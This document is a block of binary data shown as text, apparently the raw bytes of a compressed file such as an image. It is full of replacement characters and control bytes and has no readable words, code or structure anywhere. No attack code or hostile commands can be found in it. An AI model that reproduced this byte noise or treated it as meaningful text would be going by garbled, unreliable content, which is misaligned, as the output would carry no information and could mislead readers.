��H]��y(���Y�%���+�8	Dxgk8 (���j� �h��<0}�Eh�%�8	�����X�/1��Hȧ���e��s�(����!��2�)��2�@3�K'�(S��=�2�j;��2���G�$|x�H����lL?��$�� � ;Ȃ@2 V�}�O��Pͫazh @����	\����>[��_��I��N�4���#��e5NK@�jEZ���+X� �j��<��Аh",+J�g� /P>sG���L#��x��탌�����̐���~Ma��( ����
�U&XP�y0��M@�X�;\x7T��p����̀�#�����H��%12�̀Q�H���@HB��-@��_�g����Qӈ���r���K��/���xzZ	>�J)�/���1��=�L�e	�]�(���O�4�O���0�0�S ��SJ�:�KA���q;�K���2���TD��E)�a`�"X�O�$#��L���T���F���.�����R0#�����<؄����]*=mQW�؊$@����]�Evq�r��J����-�3^Ȑ�L؀lhZ��
�VZ��Hf�>��o���4+Ե�ٰ���͜����%X�O� lC���# ��^hP� 57+� 3�\�" �⫡X���l�DjM��X�v����"�//���/4��`�(h-�hB>X�:0�ݰ�p������h��]�hY�-؂Q؂ !�#A>�i�2��$�H$��1J�������5%pf	�.�O�1��SC0�.�V���������C���>).k�`��fH�S��E9@�b ��?��K2HER@�6� H�!�O@w��Sh�(#V@O�HTs4�ŗ^����M
֭�R� ��T�]e"v)TP���U�%_�����y�}]��4��g�B ս�^��d�@�ۚ��]�-�y�hH���+?o�k��^�����1$+h��H��c�w����}��y>zp�"�p�a(�k�����`�������%��H�������&9��6`� ,���k�����Nid�)������a�� >��#�-���ڌ�99�Ah Ӡ�����Sb�~���9�/�S�,5�S �3��4Γ�m�>�c��2��`�H5�3�LDi�H��?���s�k�k�s-O�`�lՊ��V��G��,��!�0�^e��J��`��a�s��!�M��V��u9�ЁyI5�e�������Ȍ�D��1?�1�fX�a 8(We^��|�������^-V↥,?�^��I�m�0�h�n�Ʒ��y�ز��V!��(�-]���h�%��@�b_��QQ��UB��!�*�����p&�a��lS�s�)P�	X�NB��9q�  �ۙYw���R�E��\�ִ7~2��N�+���.��9=KO� b)4��2����(+�(���,S�S8�"���J�i����X�H�1h��*fK�n���o,�0����Ri�`G�}!�f�e��L֬G���4Y�TȾİ�Ƹ���]���B_�v9�"8$z���P{��,���f�Np~�t��"��!ЁV�^����m[��`-��w6�8^�ҥ?Zx�Р������ $�/(k`'Ea�|+��&[*q���4'0�XRQ1"��U��xo��y��0�����T��9���I���i�׍vpz�a��QkЄ6�؂9�(�a����+Ђ)�����)��:0�6HB���(Í��4�o!Æ6��W�f�(�Àk�D�>z��A�j�,�I��O+Y�T#��2�8`� �1`@,�ТB�#�l��fI�9M*��L�ԂR^�x��*��Vj�H˃�Z�<D�сd.�Asu�ɐAad#8L�O~��ͻW�B��h{�
�h��x옱I<�M�7�U5R�HY�V��ΐ���]�\ȭ��޾{;�	.���A+,���:s�ΣÐ�K�2hhxU̕/W޿{���+�fU� MX%r��?8��Ɛ׮��3���E����A̒�v���w�P��-���^�	��f|%}��D#�X��|�O,��"��!r��1��1�l�H|�	d�@���D:�C&:I$A>��ɑ�$�D	�J>f@F Gz�@��?Hrp1B5��	�.�i3'wީ�6��ІtL	�P1	[�p�R\`���@��3�@���p�	XdI��!� 0yE4c���L�P0����C��K�!E�	j�����I�˒I�~R�5Ѥ��>��Q��-R�<�-T��@�4� =eА@2h ��h�@,�uYZj��Z�!1Hv��b�&Xt�� |��ՙ}��e�Y��������<��6iU���fo�^�ц�n+�p�>,��߽�a�\`xT� ��9�`y��i���^|���ÎA\�r�����
���'T�Mv�]4x�22^�@c<( ��e����w;�@�-ڒ��/".�8B�B9�� �AfB�J�d�d�KfIdJ>��I�kI$	aD�@�C����H"%c�@�gf1�r����g9q�c͝��	�(P����r(J���&]���C����7��3`��;�:H&m�HU��K.��K3(B��@��Uq41���4��`ȮR���$%/��'���_��D�	M�`����9������4�["�S�҂�CĨ%d /&�%L���P/��5������ �_�i��R0� >Ѕ0���D̆6Sd.v1h�c�MHq�bdZ���l�2���e�q��%2�yK� ���a^��
�t�l��y�)��iH��`FS�'�b��#dr��;vM0؂����h�����!LH� P7���n(�H,l�"�Ȗ,b�D�7�4@��Q����	H*A����$�I7�Y̍oH\IHfz�)�[] HP�<�	�l�/H= �40�k���+L��	�a�0'�%�  z"��f�ȇu ��
�c( �9�(�� Z �A
#�$�p�u�hp�a�CD�p@h@�S����H��*<PX�VKA`��:��Np�hu�(B��V�q`�[�(�P��+���G�]�^p�L\�s�,F<ï�lj��̽$�Ûefd�IcE��;�K9s��<b�E3�,���No^��ao��[kǂ!F	>@�u�P6����(2:��8�i��`�F1��Ǵ{�����d��l�}*p	*�DHЀ����Xb�D�TQ-��]m#���2� "�7G�h@���9�`)I�c�4]rM$,���� ��m�$ȏ2�$ ��#����	
��NPĄ{��Yh�� �/��9P!
��<& )�s=x(,`1�
���HόgCB�Q'�C`��Q��um��P��x!Y����x�\@�A�`	�M��p�N1��)�D�|�=�<ILb0 '8��M4蓡d�Z��SFh���/�n��e�H�j�Y�a/��L0M�+^��1�>m@���hC�R�b��c-�IF��bc���jsF��e/{�P3�RrԘ� ���X�w�c�Y�c��]9�9�m�[T3Y]߱`O#$��Gb;�< �
u�Qv�ݐ���/�/�k��8ʑ? ��ft�&b�4�ѹD�PB����@8N�)��HD��hA��0�h��Ҩ�F��|(�'ڀ_L�XDc
6�C��C�<u�A�c�xz��E>�>t��R0?�F�7*�D�X��p�\ �#@��c��C�`8��B+��� �둏��
ְ^�	6��o�*NrRU�d����Uo	E E�XP�0(��S4�ߪ��:0��A%*�Gza�̫���B��5�@���<'����H6˦ֱ�}g]3\�ǱZjJ+��KB'.|�@����b��8Z5�d�@�tb���6?�g����WIY���	n�L̀'���a����o��h��y�.�W=B�6��2���F������|EG�FX�ćą��X��)�A0PA�T���U��YG/`�����@��L�<ȃ=��!��p(h��U�� �!��鉞`�y0aѩG4@
p�h >�8� 
�d�h��0�	̀hJ�� x���8�F��u���F�]?d�Q��(�
'��8U8U��D�ҳ�M�ٳ�DO�BO��Q�О�0��DB<�X�Z�P�1Z���`a	cMMst��-��9)t��Z��4�ְ�ce[#��~�������|��힬���� �B/ދ���t	�L!����rzH�3 C d��%��I��Ģ\���i�Հ�G��,XÂ�߃�2p�t�C���?.�� �[�,>D�)��h������XI��A��a,�]	���`�}�'@$��@�$���E
����T_���DAJ�6PC.\�$� "�`#L�@BxA5Ђ	@C>����X�-�y�I�0ѥ��� A0���"P>h� 
d�`�22� 20�0�H���8�u��4�B0lD�d�'x�I�
�I��'��=M�]PX<"P E$�W��KĀ ��D�~�j��eP���Q�*�+��|�h��k�"$�e���%�����`(@�PQ؞�e���1n�1�p@8#-b�c��P 3���xG���6VC����8�b�#�E�~�K�aq!���@(w��w�	4d�H�0d@$��.�DdY,P�y�
C�á���T��D�]$�$�6�U�4	A �~���I|�$��8� ��<T�*%L��-���H�]C3A,�(,���C�G0%���SbTNey��5�	�I�!=�LAl�4L����  �H��@ZV2x#�� ���\��?�.HD����1UK �XIB��
yB+UPM��NHKN��@�V]�W��H�����YD��E�Y��iJ�n#m��-Z���c�Ѵ��-o��q6�`��8#4b^�Y�(gf�F�qV9�+�����$߀h'v�cw�y�-̂"C/h�8B�}�m�:R�:#�uM�@��ܧ=@5  
0@.�����R��CdY04@\�:4�<�^���4&�)���@��H_5N�ɘ� �O��iQe��$�@H+��DC4T�,���͂4ЂQMzP�<i�/Ă/� D�=����-8�|,�IO>��Q*���<��+8i��G�B���]>�4T���Z�)�E�3��<�1�`Ѐ-l8�M��H�Νp�0��>�'P���ٳ�-EKOTKev%f�1�A��*��@~�\1�Q�$�"��CưƸ�b�}�*��K�稁�e�j�A[�4��cy�c�#gG94��M���Q횒k\G���w���D뤜� �]1�zr��5�u�������ǹ�5X�,
���k�������v�0��#�C4{�NEJd�HS�Ƒ��6P� ��e��J��|�H�)��l,["RJ����т4��R��،��Di�-i(���	T���؍U�S����	�m1�0�8�� �f�` C:�6��:�Բ�h�RJu�4x���m-)Ĝ���1U=RA1`B��ݠ��cn���R8@� ���Tj$�qaQ��J'���*�eLƸ�c�}���&�z�������.m'$g��*���^ɑ%=G_=M	�L���m���<�P��^� gk���̨�b�~�<.�Σ6̀����ތ/���A���,D8�'�!�,A��E��L�'�HD�W&$�~����P$Bmu 2q����1!-��:C0��Eɓ4�B,,<�0�([�ʦ��-��
+�и�;+>1�U΀��F�C�m�M �h�܎D����0�p����R��)���)R� Sِ���Ѐ���M\���D���O��4��D�i*�d���T[bQ��:u;�c��n�3Z��f�o2^�ji�*��^`�.���`�BTB�5c��<�f�#������̣+�5��'	Ђz̀���/`=[zj���"~��{B/^�����|����6<���.�2-y��t�-����DT�¡B9�|� ,�9��@I��2�	�n�� h��<��ZR
��X�$��
��`�6@k��-)�H�/�9��� ,��U��J����-�Cw|���	��34`�����8(�X��jm(��=����ޝ����&U�����L#��p1���8Ԋ�ĀW�%���(�E�`* _��>�咢W��* ��-�������(@/Jְ��ǰAn42���XTB+4�=����0,FP����u��ѷf� ^#H��k_kG{kCx"�0P�$�n	���|"j��be�pM6^� rq��g�����?n�/�6/�#>����0�� @�A�A 2�4Mh
4�Q�8l��6<	 �#4 ��VЀ̀�BTL��N�TJ�Њ�t�,u�G>�B,60̝p�)�cǝ��<^�+D�/�����T4 �"(�ݜ���d�&eD�&<���0��"P�3�'08�V����'�@�&��D���DNwPeE��RW��x$%.��)����}��Ŀ��ʸY�Z�d�r��9`�'��q��o���E4�)��lOE *�9]˅�0C/�-��+�y�M_��-�2�A�ޕ���hl�z��Y�@<=d緢`��e���F�+�M5������/iz.5h�.` p����=�r<�(�d�}�6 �z�SɀQ\� A�'��%h&���ݍI�
O�����z���iR�8@����J����y�>YC1۴��0�B���@���@.�.��`�p�3�h�o��H����3x�{B�;�(�c�m��]#f���Ģ�DY�K��!cd�8�=#�L\�ď��M�Q��bZ��i"V ����*�q����ie5@d��ۅ�N���L3����8�bE���k�$��a���	
'zU�E���W����Y�eM�ڢA{vb$��#LQ�
����)<jD��G*�B�(�4��EÌ$���W���R��m[��fI;�%�E�w���[�__��&��-��P5x�a�#�<:�L��g!P�ABɓCH|�tC�L�q:
�O��أ�$�h�т�������%G��9˖.	X{%=�+��gѢ5+n�h��8�j�+̪�}�Y7�Kum�/����i��Y3�h�&�F�\�i�6N���N������aAO��Щ��$D@C�*����0p��2\t�7c �a@��hA��A�#E��t�)�R2�&�b!*+���I$��R�-��*K�H��T�Bq����R)���H�$�
k$�F*Jʨ����J«���C!��h�xLԟpN��#�@"		����ӆ��j�%k�ӆ�|z�.��)�UG"#��JJ�0��2�3�d2L!�ӫ��
I�f���b+-�����<�F�Y���E���"��l���ȟ3��)F��	�y��g��Ĳ��a�J=�����M�H�D��HȠ��E�@3t��� ��`�q ���C���V�ƺM囮��ko�i��|^�eL����e�V٥dq�Yd��>�|��&f��5P�P8E��f��Ђ����?�P�X����0�O<Y�c|�h�Ez\�QGJ~ &4��\2W��|ʪZ��M(��sV��R+/w��)Q���]+g�O��sUVE"�q��ܓ�>�􈍃N)��&PAT�DO�(R�H��4V��8�NZ�����gN��P),�2�W�Ŵ��\��O�?"#$$n@�ؑ�c��e�=�%m*0���w�_Qn����l!�S8��
\�(�g��xFf ,!Q����!
�in �O�a�q�kv����?"t$��c@ �	����Bڙ֦^a4���:��D�2�HC��5�@��,9���v�s��ȧ}i��pa����A��~ � �1h ��A�#�
h@i�C�PB��)��P�٪ b8Lnr+�o�� S`�e`��N!��I�+�'?y��ъLx�ʓ�&˭�K���S��
�Y)��S�<ڔ���I$���^QV�8=e�M\�Ge�?�"П��Q�J�I�@� � ce���u4�)$�����3�a�@�(��Q�ו��
J5H����8�h�M���U,� k-gi�A�R����x�C�� y�[�=�@��uxh`:� #�� 	2.t�^��� ��y�4���hH30�x��"f�`#�a�1. �j�G�qjΊȩ!N�h�U��s�jh���@�Q�&b�=9�Ζճ_�m����
v�D&h�A�p,��A�#���c"_��:�}H+h X�*���[�f�2�n�p���0L���@	JQ^%KX�=ǔ
}��r���<ć9=9����*�'ɭɘ֜�2��sRD��������v��AP�|T�y1E+L*�x��Y͘�ī:�A!�@ ��*V57N�V��$�@|`�q�����b�.jR�"��� �Z��Ph0����)�?�mX0�B�p*�!���P�7���x�*��4a A�L#5�A
c�(d"��;.�ܵ��lP�+N��,�5��8�~�גp�BSN��̸|�f�g���ƴ�k��-=�[ǘ,��G��������c� ���Kp!(l_<tXY�m;�BZ`0a��yYmZF�4���!�a��3jS�Z,�ֿwzU��&\vI��o�+��0��E�(�;�����\.�˪�( ����V��@]��p&���TBR�,�%@����,=�\Ϩ؋�̤
`@s�	���iVI:ST�kU؟��V���R-kf��wNic��0�/̿XX�[n�l�~�2������a� 	���@��4#��63
�xL�� \� �ɸPrE����&H��Θ�e�U��ƒ�ih�P�9y��p��}WV��*�8�'?1y�����Xlc�`� �x!�1,�@�:I^�Ѝ����>{s��a���Ry,Y�Kdr?��\"e���n���S�u�oW�Uk���zUQ�0�D ݩ�jO��v�G���:�U5/ ��5O4���
8��p�Cf��n(`9�<�7%Z�鿾���tp�t�� ��5�� *�S��!P@��wW���Ź� D�JS�j�#�
�`32 ����+F  &6Ha2�� ^�(�0`�z�i.bh��,͐�%�HY�S�H�h����� �A�C�j���>z&�F��G�\��nw"""�a����@ �~���i0�m�m �l�hd��Z�����z����F/� � �t�+�M�R��<�rHLJ����#8⾸��Hor���T��ħOt	X`�$��ݐެG��٤k���?�	@\�/Qܡ	�`@	��B���<r�A`���������U���Jl*�	�&�+�Ut �@��A��H-.���lb���@� J���kC0�>���
Ё�* ��n�F`4��庢�@�_N��V�G@�n��z��.��Z �#�8&��g��h^��H�r�?�A������)�����g�ah��-�᫈ ���������`� d���H$�h�\D�@�&z#*/0 FzD b � �@�d�B�3���DO1*��\����0�,%���x�If��6ϸ�,$�4Q�b�B*~m��˸2��[��m���R�g2��jF�@�\��6ѝ�mR����+:�{���)��
nq���M,,�x�
��H~
.y*��!��&S[������a�>�	ġ2����!g&9���C
� H `Dc4l��>A v#�H�֎@�@���ASts���>ƨB�%�i�L��!���?�,>�#&��Y^?ǎ-^�8�0`@n�k�!����� � 8`@��I��.D�0��`�n`�&*_�h�|$�2+�2P!���M,��ֶ�.�),OO�",��(zEH������`.g%LzkL���DG1y		ZH���ڍzH��$�t���4�� 8��X���� 2�N�UPC �`v�� 3�D\�(��-_�M��N�MN�,�%������"�6u�L��N�GÈ�B���~��AP�S*`W�C;o�c��L`��
4cH��@6X�4Ƞ^��xC���p!2�@��� \�?#lT��>Įg�L7?�d�!��a̚J��i�8��Y2R�Ȯ�~�	���&nlaCq�$�
�������Cʦ
V�
�f��d۾ 2`"�G{tc7Vc@x�J
gH�t.;�n��̲*z��ग�	)���@]~�.��"e��0Y�*HA�Dq�����@@Mmo��0��*�BK6��2@U��*!0� ��VlG ��jOi	l/޼�M:/Iy�q�@�>IM���2`@�X�,�#�n3-�C�h����@k�C$�,���`@�9+�x�]��Wύ=6�;����`���X�ΧzJ (an��Z{�i�������jTg��&K�?�i�<� �� �a��%B�%����U#݇-da���[��z�b�� ��k�bC>E�Y c#A�MH 
� 4@"A8�G�r�2����dA)L��W�mK�T��N� ��$�Up�
|R]
�n�W�6+�D``�������u���V\�Ԑ�N�$��Ir8���q��L�m�  ���  S0��|���Q{���pPo��D�Ti���l�N`���Y����w��Σyl�quXQ̱��,�^���:�2lU:�sW5�|H��l%�Ad 4``�LQa
|dv`!��JP"&7/p���%���1�~�\��\?�"�LS��	�@Q\]p��>�W_�0�0�W[b[���j���@�7C��m6�4d�Ǵr#t����#� $�5��JvW�g-3�e{K^�'�	^e)>�~�@�>`�2	p��X��N�v� �rP��~���� �VM�	j��0�$Ml)L=b��c�4MI-<���i�v�I�����RS��)�����U�4�ŕw	��S�!\��%����� ����r!"����$�2�B�Av�y�#���?�(ti���G# � HH-�d�7j7��,r9Q������������#&���ê������ ���^�8�&�#c�Y�d� h�K&7v9zN�
v b�(;E��J6d�@P�	JMt@�d���Ge���@� ,IV�h%s�I�gMR[�V�KE@a��"@�� ��J���-{��w`}�X �Q�MƔ�څ���gO������V1�Z/ԡLI���L�������6�L�xR��@q����,d B�SG�c�B:�Q^��9�Nf���`��;/�G�)"������Z��mf|p����h@�b����κ�Z�Á�#[킻�!`
�3?^�g�AG��ˁ:>�y��#@�n�����i�^�����bR\� �&1l@z.��@A��D��
J�mX�
&!��	\�Hd (����s$|\Ӏ�k��H�t���e��+H�Lo�3@<��� p�4�� �O/��`���I-���"�]4��@���(^��	�K1U��i���@i�}i�[iz�IڗF�4�/n'U*<��q.�VS@, f����#z��y�Wy�����x}/0�_��	h�Kl���yBW�X�fL��t
ܩ�#�	p.�J�$�!�[p�d�����LY诔I�?�Tp��.��Cy�w:�h&�����|A�` jrɜ8��l�N�	P���m�N�צ
`���� 4�Ġ�KĠ��RS�v�����Pv+rm���D :� &ex��g��W�	��ǰ��@�R�(1����[\�i���I����0#��P���/���񄽡�6M��+4;{���֞V@���2@��� �!%��%��h�@�{ y_���B�P��)����8i������ĩ�:m�:&���d<��*6>p�7Y�h�vܢ�%0�@�,��S��%��>	 �Q�&�!=�����]�S�!�<˱�Y~aB�  ��H������R��ag�9�� F��,<y����5V2���A*�b�0Ѡ�L+�BZ��$%$!y��ɣ�ϟ@y��)�hQH�K*b�QB�
�'�E�,j��$�H_�D��>.�Q���FH�"!�#^Bd�@H�$
2$ɐ!L����I	�eJ3`" �Aٰ��I��،5��R�"��0ᄨS�^�p]%3�h vmؐ�L\�q'S�a�0S!C{����
V�<{>]8�0��9Qa�5^��VN�5��8^�	m����2k։+�X��Ϻ��~��2�0#L�@�,DxK}�̢x�ra}�HSMx@C	$��b	�0@L3�ӇC�lKA�7P,�0ָ�+����ʑH)^1C�g�+�X��w�h3�4�q����xԼr�Ÿ�d����3�XC�)N�cB9*�P,�2�:�ӂE��L+DA�!U1�7���� ��*�e��b��:}TPB�G�B�aTRJ��
<%�T=yƙ\)&�`B�\��?�`�\��Hdad �  ���$ ���Uk\(��h!�n�gY��)�g;y�r�"�`��1���SD+�ɖ��������pđ�RP���sU������	%m`���D���3���.��g�w!�`B|�w�&H3S�Y�̨�wQ���� � 2t ��G�P^��Hc��(rŭL�aF*R�"1�L����O8���2�A�js^�����E~9^|VV�@��e�N��d܄ˍ�5�@�"r�|�B�4��~ƀO�4 (���(Vl4	\d@��F�z�$!�f��N["@�ӧ@���'춋*����SEE�.?oFk�Ƞ�s������J��� ^����H�'x���{X\�m�$��We��[��,8�����n�i� j�Q�}�$6��nr�+Ʉk~�)i S<�,'+5�B?Bu��TC� �@�c�P��V%͠�Y�q!� A
���	� ���)�6�G�����gj,���t�h���+��|TcN��E|�&f@� N�"�E^����؂ �D$#1�詛���*IC��P�f �.���_�#0�t(�7�a� �'�a��GbP�D��i�!�`��X�
$���I3܃�؆:�3T�V��Ihc���΃>	�P�)����w3ʪ\�0fE:�Jd 	�$��p�R $	�Q	t��# 3�VPk���8#��h���̸�/��3���B�j���%*"`@�A�(o&ʽ�@�0�R�G�te�#s�U~�.�� ��)(���B�4�A )�G
S�	z SZH�� Z�P\�f���S',| �F����g,���=�],M�ȇ� �:�A�&Ő�d�.:��h'��ч�{�~a&3�=Cj�!��7i�b��	���\(>�}0��_X�À/��i���JA��D�XhX�/�
�h���JD�� �A��A��V|��=�T%M�1�I<f�yL4�%-4 M�gF�l��C�������8@�*�����V4�h ~�������O�Jh�� 0�	%F���P>���(�.c�$pT9�ڌ*V�ͤ�'��P'���}Z��Q�To����Sh�=��	�@�Xx6�F���Ѹy1���<Ѝ�
����B�Mq<�0A>hA��
@�"��SP�e8���
[�ʹ4��B�A�\��5"�8�]�qŁ�F4F ���^�{��"NqN8 .�,�I��`�:j��a#+�
���zP� ��.�N����t��\d���P�%t�Ƀ�x%%�	�<V0g��s�ޯe�얓�@����wf}��J���o\��'Y����}�>(p�"����vw
b
w��<E��i����l ����.�0S*��v$�"p0Y5�0$�5(�p�[i2=�4��Z ���y�kJ�d��A&]TbaE��l��F\`�O���Ġ�6��!��ah���D� �Ȇ	1P�;��1On��ut#<$�xA����H�=$ȴ�GZ�Y0��Y�������6�@�`@l
�8�0�CG۰$&U�Y5�.mP�N3֣2U�J�?��xHYfS��\a#��sj _��7aHE�p	�lS	
��b����e�0A��t0�a�m�И}�3��%�`� �{]Rqu�=�$�C���>��~}`n�������$���@�;���7`?��
��o��A�A
��a<:q�s.����'R0'T5�7� r�U%��$��bD�S��Z@�`�-�/� �`d��x��Y�� Ǡ A� �U� u�& �0�PW$cp0,�)	�uZ�"g�T��p#��Y1�js � tT$�P$��$,�!rL�p�2��X�t8@xk�V�Pf�i4�x��Ep[bP�~�v�Aa���S�',p-x� +5B�Ѵ���
�?0?mT M�dpM(�"�UP�B��>��m�.�c��B.�P�{Qq��?�
V���
�p�fp
��� ��I�����@	������
���� ���+��b@w��#a:���z�.���A���P��Ð�`!y0���U�w�a��XR�N�5�0��c��� -���T�F� Y�ʠ��A�Rv��pXP�G^�CP��30&pL  *�"-�^sjdd#v�8��- -�A�l�$�@QBXװ�x��@Y0�ņqg9��4�D��0v�x� �]���p[��)B`\�c�#���*��\N�l���!�A�!o��=B�	^ ' ��^���2 =d�Y�,��7�.����P�%�!��Xz��O 1'Ԓn�a~�p�~��~�`��V� �� ��
f� ��
��:r[�d��(0�ƱQ	��U�.��$%Y�p��X�%RR� '`QBwڐ���� 3p43�z`U'y��,! ��AD�X@��3?#e�P4HW���p��W�� �/@^mUFi�5X9�x���@F�-�z�%ANJN7|F V�Xw�\`�������Ҁ=@N�͠���c�S����)�v�sb
�]
TL�r-d@?�H���F!$u�F ��!��sa��	M� ��`� ��{u�N��,$0�-��/�`T0ƌ�3��.~ �n�f�~1@T�����f`�-���
���0���:�
``_�@՞ ����Q�<5��:��V�.����F� ��6&%�! �
�3 X�b=�S�����O��૆937
 �9�A�x� ��?4FXWD[eHE)��D�P��1�0A /0��hFV٣>ڮ�@W>ԕ����#l�=��$I2X$S3p'�'����N�S�6=�N� Jz �0� ����x�b[�`jvJ/����:���"�r*�H0d���1AӂkN��PW�( ;�\�:�:� {03`�&0� � O�=�e0#�M?@��>�b5$�ep�U��d��V1��*e`���p~��1�fp~.�����
���IP
�h����-bpO��PgQ�)A�:<�L��)�C�ёK�3h9؂��5z# YH' &3�@��'�s`#@A�r�`m������p����p7�<�DF8�N�t.ڄ�p��@�G����e�\0��� �#v:��u�/ �2�8@@@ l0:��-�S�Q+ 5�\�F<�pT��[k�`^;'�T�g�P�`
@	1pf�]�X�4�}���x�B R���� P5�|���00�< ȰSr�0�0]چ{
���Թ�rp�A�@Q�Ѫ����;���<�?�sL�q��
���� �P�0f0��
���p�َ������#��UO��"0���*�4{U�)�ҽ�*`V� ��Y 
}SH�p	# ��p ���EV�j�p�m�0Y/e��PZ�9'����7��`�D742�B%L��p${!SpЫ+�"]G1��ckT'g�p �8aIF1�uv�H��l�- �D�� W�0yң���G5.m�w#�7/�� �P�>�[@������pO�*�( �����~��v�$p�e2�`�`��ȹ>,@X��F;O@`��V#A� �_��_�L�/�p��7~!~�\1�~I���h
���P1�
����٨��ʬ�@�`�Ѫ���+Q}�&�E������;Αk	���� L ��1@HJ P #�4#`��RPY0~��̦v�q<����p
,D��1�� �<���T�B|�%M��![��� �b�,� ;J�=*9�p�2��g;i��x��pT���`�3{T�`
.��� X,��@� ��0��"/#5��4� f��>��Їm��_��*���50(��� �����AՌ|K^��&�`20@
���"lU��`�p�`\�	`�>�Qq�(A�n����a��?a`�%�ێ�l/���չ��~�����~Ҫ#��5q@��_�!�Y/��*����
"��� \0	�2xwd�Z�Z�E�>���@� ���!����`��,�4�� EC5�h��R 4�pBJyb��'M�^�T%�����}у���'~Fݣ����u��1�m����hT��>��֤��T���\<�&�7�
�P�q-a T��k2����sqM� ˸K>j�>����
Xŉ�Q-᚜�A�M�P�e��Q����P�d�����
��sb5��Pq��Eͭ��a�D���X��0:�YJ�d�N�@ �0�.\ Dp
8���K/P�F%,6��c	1��g��5QY� ��I�܃?�	�����D�Y��>А�L�"�nEDP�0�$,�yr�a�[5+���p��'g����C���/�]L�H0�Z0d�����B@
#��﫩��&-6N���{Р, �Q��	Y 5ʔ��p$ �o5D��u-�������s;��.��A���~������P���o�`s�V������\��a�i�, ����Q��f���c����m ����@�'��V�M--p��eK��X>|8�K����@���9c�|�3�gϞ:�$�y*g$��b��I�~Q��Q@�0f�:l}֫��j�hi�X��Y`�f�x�, ��ȸI����7ԙ��l�$���aĉ?��2�zz��܆�̰`Æ�ٹ�b��8 ]��i�O�ҡ	0���&&C�u+�۷W�i�A(˥(��($��$j�<3Qݺ�j�j8�ƻ�*F`E�fBK4X^�L��� 0��z�:���������$X���
�!�TX��!a7 3H�U�y���i �w��Q�U��!|�i(�"Z�'���� �3�@����?�zn�k`A��z�7�H�PI����ℵ���)PPB�\pf��:3���a��@��L*)�*�M�Ġ>1��" 1�#� ����1�N�B���z��
¢e��̲�m�:��|����Z��2`���8����Rs�U�d"&/b� �pd��^ym��`��k��`eȁ�Uv��p��=�p��6ܒ�ͷyD��+�[k�P�+�k�Ap���+τ�>a��$2H"�*i+�j����g�`/��^� ����iwܯ;���V��50����Mb�w,t(�h�`�![ qE�p1Y�P�E1d4#��� ��ӱ;k{8�*h����X����촅Ȃ��x�+�8�u^u)���d�V��`���D*�4�$�8x
�%�(�� `

�%�ԟef( Qf�Ѫh`k���K	����Rh��B�F���q�&Ua,mfk�g�2��)X^�q �20��zm&�̊U;�{b ��*B���''�b�>{\X�������!���aQ�����k��Q#�=a��@�I%�Sйt��иNu�Q-Xac���j�@�ɂ	��DA[� ��@����>�����k�@
��,v1-�A�ҍ��zfy-iI�����iF<�|B�0�'7>B�F$�f7BP�*�0�j���#��E0��*�9��8Ed����-NqԀ��� 0� c�l�������,��f��P2:Е�UCR��\�,bkh� @4f���@u�*1��3tIL�Kcq���W��-�ǀ�W��Lb�\�������Q�z�BpGd��!�D�TN�B�6T�1�r�9M+��4)B��>�0j�P���MT�X��@p�KI�k�'�0�����Od�-�1��/la( �f�"��%�X�p��yT�Ø�ܹ�z)��+mH�h��!�>7Z�xd�9QHDb�wàL� Y�����pl�!�h%HB���Pe0�:ڭ�w�D��0PaA!�j�b pH�@�V�ҁG]�����(鹳h�X�$� �P�/�k]_�p�ء�0,5Vg0c�Z�ŋã��c/U�u�)P�z4�-P懼i�V<�Dp%�a|ԃ�������Mo��e0�?JQ!�c���Ǎ��AbE�o6&5`�đB=A "Ya9�bPoX��Z���B�'jP�y��yf�	M��
��`ыJ�>���S���/7"53֠���c�]i�vF#��,�:�V�|��� D, ���ɃO�  PF2��Wm#�PjJR�h�B��J�A"� �o*�����YU)v�!�h P��f�  )0�p�R ]�qW�X����j)�� '�A������31\�>�$�h�0����֒��1@ZrdϹȳ/�a�<ZҶx�C�z�0*LA�ɶ�!�>�CPE�F�xG�����IȽ8$N���5�M���%�sc�5��	%TA*P����)lW�թ
<�
54�U��3�C�� pX���O\�5Cbm|B��K����C�i��sƳ�,�9�)t���A�@"��<�%��`����0��a2+1� C�Ac��D`V�*7<�A�Y `������@� `	e�k?�q�M�����E�,G潞��J��5�a�P`
o`B�Dy��y��3av��f�$�M>;,b����~��ۂ�P��x��iE�B�S��,9�;J��n��!�l@X�-�f@��ШU/	�Ɲ<���{�P����k�
�0�$(�u��-����!�c���W�����g|�g�}��0��'�
΍�d������kׄ�+l�Vb�65�� V���@%p���3��<���+�=�@�Sd�lh��5�U���> ���%�9@$ ( 
� X� 0��b+ X ��X� ,/k�gȫ
��I��J���$��$/�Ђ8��9Ë�1�f@�> �1)�3��ѕ��[�h��48�3�y	fʵw�?�S��k��҇NS�V3P�Sh�{1�uP�Vp }� � ��ʦpw�\+3��<%�#�Ȅh�y�����Y��#�Tض:��x* h Rx/�50���hxB  �F��g�>Ȁ�k�0p��H'�B�j���i�q"�[!�H��J&4��&��ņ�;��JȰ^��A�t�0m������2��^�1��j�8��Zbh �q���p�b��0�7�� �$� >� z,)� |�Ǜ3�	�����Y .� )�@�����N��r�<��[��ڜJR�r؈W��H�9����3�9u�:��AР4��4��i ��|�"<�(����w� VӴ��RX�Vc�l�����h�Iך��P�9��w���i ���: X, �O �x�f�>O��bk��?�OJD��J/x� 8*�@�'�:E2 �wS>�������E��7	S)�5W�{��i4Dz }H�)�i%J����"�T̏���f�)�a�O�# ���[��ٜ�t E�:f�d�Xh�A/i4!���7J�:t�	p( �(��*�x@
0���$�1(+
H�%����@�9���2ap$�1:���T��(��i�H�A�#�A��;{,��A�,P`J�\y�h���``�h��9-��L95�3
� ���U(�@���|��u@�<0��A����ky��b(6M�)�����$�����8K�:.�*�.@�w78���F�#��6�(*���(VlE)�ږK·B y���{0}0��
	�bʴ�\)|Ё�KF�0���Ìq�*b�P/�
ȃ<��[x�G-�t8 �Mf�Jh� ��!��x��;����V�*P �N@����1� ��(�ܣN���X�'�N
